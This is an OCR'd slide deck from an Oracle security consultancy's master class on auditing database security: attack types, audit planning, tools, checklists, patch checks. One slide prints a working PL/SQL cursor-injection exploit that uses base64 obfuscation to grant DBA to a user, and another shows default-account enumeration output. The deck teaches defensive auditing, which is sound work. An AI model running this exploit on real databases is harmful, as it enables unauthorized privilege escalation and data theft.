

#### Introduction - Commercial Slide.<sup>3</sup>

- PeteFinnigan.com Limited
- •Founded February 2003
- •CEO Pete Finnigan
- Clients UK, States, Europe•



- Specialists in researching and securing Oracle •databases
- http://www.petefinnigan.com•
- •Consultancy and training available
- Author of Oracle security step-by-step $\bullet$
- Published many papers, regular speaker (UK, •USA)

## Agenda

- Part 1 Overview of oracle security
	- –How and why do hackers steal data
	- –What are the issues
	- How are datahases How are databases compromised
- Part 2 Main body of the master class•
	- $-$  Conducting a security audit of a database Conducting a security audit of a database
	- –What to look for
	- –**Examples**
	- $-$  How to Ic How to look
	- What toole What tools
- Part 3 Conclusions•
	- $-$  What to do when yo What to do when you have a list of problems to fix
	- –Deciding what to fix, how to fix, can you fix
	- $-$  Basic bardening  $-$  i e these are the things Basic hardening – i.e. these are the things you should really fix

# Simple Agenda

- What do I want to achieve today
- Its high level, an audit can take days so we cannot cover it all in 2 hours
- Anyone can perform an audit but be realistic at what level
- I want to teach basic ideas
- Ask questions any time you need to
- Try out some of the tools and techniques yourself

#### What's Involved In Securing Data?

- Perform an Oracle Security health audit
- Design a secure installation
- Perform database hardening
	- and the state of the state New database or existing
- Choose and use Security features where relevant e.g.
	- and the state of the state encryption in the database for credit cards
	- and the state of the state TDE for secure data on disk
	- –VPD to enable secure access to critical data

# Why Do Hackers Steal Data?

- Data is often the target now not system access; this can be for
- $\bullet$ Identity theft to clone identities
- $\bullet$ Theft of data to access money / banks
- $\bullet$  http://www.petefinnigan.com/weblog/archives/00001129.htm - 25 million child benefit identities<br>lest as two dises (pet stolen but lest) lost on two discs (not stolen but lost)
- Scarborough & Tweed SQL Injection http://doj.nh.gov/consumer/pdf/ScarboroughTweed.pdf

# Why Can They Steal Data?

- What are the main categories
	- and the state of the Security bugs where – (this is simple, patch!!)
		- there are exploits and
		- Where there are no current exploits
	- **Links of the Company** Configuration issues – (complex, depends on apps)
	- – Feature overload – attack surface increase
		- Software installed
		- Schemas installed
	- and the state of the Defaults – (reduce)
		- Passwords
		- privileges

## Types of Attack

- Many and varied the world is your lobster
- Passwords are the simplest find, guess, crack
- •Bugs that can be exploited
- SQL injection
- Denial of Service•
- Exploit poor configuration access OS files, •services
- Network protocol attacks•
- Buffer overflows, SQL buffer overflows $\bullet$
- •Cursor injection
- •?

# Example Exploit (1)



# Example Exploit 1



# Second Example Exploit



# Second Example Exploit (2)

TextPad - [C:\pete\_finnigan\_com\_ltd\presentations\tools\10g\_exploit.sql]  $|B|$  $-*|B|*$ File Edit Search View Tools Macros Configure Window Help DB B B B Q B X B B 2 2 星星 2 T 9 \$ \$ Q Q 4 B → D → R select \* from user role privs; DECLARE c2qya2Vy NUMBER; **BEGIN**  $c2qya2Vy := DBMS_SQL.$  OPEN\_CURSOR; DBMS\_SQL.PARSE(c2qya2Vy,utl\_encode.text\_decode( 'ZGVjbGFyZSBwcmFnbWEqYXV0b25vbW91c190cmFuc2FjdGlvbjsqYmVnaW4qZXhlY3V0ZSBpbW11ZGlhdGUqJ0dSQU5UIERCQSBUTy BTO09UV Cc7Y29tbWl0O2VuZDs=','WE8ISO8859P1', UTL ENCODE.BASE64),0); SYS.LT.FINDRICSET('TGV2ZWwqMSBjb21sZXRlIDop.U2VlLnUubGF0ZXIp''||dbms\_sql.execute('||c2qya2Vy||')  $|||^{1+1}$ , 'DEADBEAF'); END; select \* from user\_role\_privs;  $17$ **Flead Ovr Block Sync Rec C** 

## Internal Or External Attacks

- $\bullet$  Internal attacks are shown to exceed external attacks in many recent surveys
- The reality is likely to be worse as surveys do not •capture all details or all companies
- With Oracle databases external attacks are harder and  $\bullet$ are likely to involve
	- –application injection or
	- –Buffer Overflow or
	- –Protocol attacks
- Internal attacks could use any method for exploitation. •The issues are why:
	- –True hackers gain access logically or physically
	- –Power users have too many privileges
	- –Development staff
	- –DBA's

#### Major Issue Is Excessive Privileges / Features

- •Just some examples not everything!
- $\bullet$  Public gets bigger – (figures can vary based on install)
	- **Links of the Company** 9iR2 – 12,132
	- –10gR2 – 21,530 – 77.4% more than 9iR2
	- **Links of the Company** 11gR1 – 27,461 – 27.5% more than 10gR2
- • Many schemas are installed by default
	- –9iR2 @ 30 by default
	- –10gR2 @ 27 by default
	- –11g @ 35 by default

#### Main Issues To Look For

- Core security issues with the database:
- Leaked password hashes
- Weak passwords and default users
- Too many features enabled by default
- Excessive user / schema privileges often
- No audit enabled to detect issues
- TNS is an easy target

# Think Like A Hacker

- When deciding what to audit and how to audit a database you must know what to look for:
	- – Existing configuration issues and vulnerabilities are a target
	- and the state of the state Remember hackers don't follow rules
	- – Combination attacks (multi-stage / blended) are common
- The solution: Try and think like a hacker –be suspicious

## Tools And Info?

- Vulnerabilities and exploits:
	- and the state of the SecurityFocus – www.securityfocus.com
	- **Links of the Company** Milw0rm – www.milw0rm.com
	- –PacketStorm – www.packetstorm.org
	- and the state of the FrSirt – www.frsirt.com
	- $\cdots$   $\cdots$   $\cdots$ NIST – http://nvd.nist.gov
	- –CERT – www.kb.cert.org/vulns
- Tools we will cover tools later but some include:
	- **Links of the Company** Scuba
	- CIS F CIS Benchmark
	- and the state of the RoraScanner

#### Part 2 – Performing A Database Audit (1)

- Planning and setting up for An Audit
- Starting the audit
- Versions, patches and software
- Enumerate users and find passwords
- File system analysis

#### Part 2 – Performing A Database Audit (2)

#### Cont'd…

- Network analysis
- Database configuration
- RBAC and access
- Specialist treatment
- Audit trail analysis

# Planning An Audit

- The environments to test
- The tools to use
- •Decide what to test and how "deep"
- The results to expect
- Line up the right people to involve and interview
- Looking forward
- What are you going to do with the results?

#### The Test Environment

- This is a key decision
- Which environment should be tested?•
- Test the live production system if you feel confident
- Some elements can be tested in other systems
	- – i.e. a complete clone can be used to assess configuration
	- **Links of the Company**  The file system and networking and key elements such as passwords / users must be tested in production
- •Choose carefully

# Building A Toolkit

- There are a few standalone tools available
- I would start with manual queries and simple scripts such as:
	- and the state of the state <mark>– <u>www.petefinnigan.com/find\_all\_privs.sq</u>l</mark>
	- –<mark>– <u>www.petefinnigan.com/who\_has\_priv.sq</u>l</mark>
	- and the state of the state www.petefinnigan.com/who\_can\_access.sql
	- and the state of the state <mark>– <u>www.petefinnigan.com/who\_has\_role.sq</u>l</mark>
	- –<mark>– <u>www.petefinnigan.com/check\_parameter.sq</u>l</mark>
- Hand code simple queries as well

## **Checklists**

- There are a number of good checklists:
- $\bullet$  CIS Benchmark http://www.cisecurity.org/bench\_oracle.html
- • SANS S.C.O.R.E http://www.sans.org/score/oraclechecklist.php
- • Oracle's own checklist http://www.oracle.com/technology/deploy/security/pdf/twp\_security\_checklist\_db\_database\_20071108.pdf
- •DoD STIG - http://iase.disa.mil/stigs/stig/database-stigv8r1.zip
- Oracle Database security, audit and control features –•ISBN 1-893209-58-X

#### Keep It Neutral

- All actions must be read only
- Don't stop / start the database
- Don't affect the business
- Read only must also not be heavy queries
- Hands-on and not automated is better
- Remember some things cannot be automated well
- Automated tools have issues

# Decide The Scope Of The Test

- What is to be tested?
- The checklists provide extensive lists of checks
- My advice: keep it simple to start with
	- and the state of the state Concentrate on the "LOW FRUIT"
	- – Key issues
		- Passwords
		- Simple configuration issues
		- RBAC issues

## Sorting Access

- Ensure you use a clean PC / Laptop
- Direct SQL\*Net access is required
- Direct ssh access to the server is required
- Install a local firewall on the PC
- Virus scan
- Store the data retrieved in an encrypted drive
- Open access only for the audit

# Lining Up The Right People

- Before you start the audit you need the right people available to take part
- You also need the right people to give access permissions and assign rights:
	- –DBA for account creation
	- –DBA for interview
	- and the state of the state Systems admin to allow server access
	- and the state of the state Security manager for policies
	- – Applications / DBA team for application knowledge

#### Results?

- Before you start you should asses what you expect as results
- This drives two things:
	- –The scale of the test
	- and the state of the What you can do with the results
- It should help derive
	- **Links of the Company** What to test for
	- and the state of the What to expect
- •If you decide in advance its easier to cope with the output (example: if you do a test in isolation and find 200 issues, its highly unlikely anyone will deal with them)

# Starting The Audit

- $\bullet$ Get the laptop
- •install tools
- •Lock down the laptop
- Connect to the database•
	- –Test the connection
	- – Test some simple queries to establish the correct levels of access
	- – I ask for CREATE SESSION, SELECT ANY TABLE, SELECT ANY DICTIONARY only
- • Test ssh access to the server
	- –Check the require file systems can be accessed
- • This is an important step, not being prepared can waste half a day – tell people in advance

# Interview Key Staff

- Perform interviews with key staff
	- and the state of the DBA
	- /∆> **Security**
	- –Applications
- • Understand
	- **Links of the Common Policies**
	- **Links of the Common Backups**
	- and the state of the How different groups of staff use and access the database
- The checklists include interview questions•
- Prepare an interview list to work to (see the CIS •benchmark for examples -

# Software Installed



#### Database Version



## Patch Status

- DBA\_REGISTRY\_HISTORY
- •Opatch –lsinventory
- Checksum packages, functions, procedures, libraries, views
	- and the state of the state Rorascanner has example code
	- and the state of the state Some Commercial tools do this
	- –Problems – if PL/SQL is not updated in CPU
	- and the state of the state Time based approaches with last\_ddl\_time
- Ask the DBA we are not trying to break in

#### User Enumeration

#### ex C:\WINDOWS\system32\cmd.exe

|C:\pete\_finnigan\_com\_ltd\presentations\tools\oak> |C:\pete\_finnigan\_com\_ltd\presentations\tools\oak>ora-userenum 127.0.0.1 1522 ora| 10gr2 users.txt SYŠ exists SYSTEM exists **OULN** exists **XDB exists** DBNSMP exists From |SCOTT exists http://www.databasesecurity.com/dbsec/OAK.zipMSYS exists CTXSYS exists **MDSYS** exists QS exists **SH** exists DBSNMP exists C:\pete\_finnigan\_com\_ltd\presentations\tools\oak>

#### User Enumeration (2)

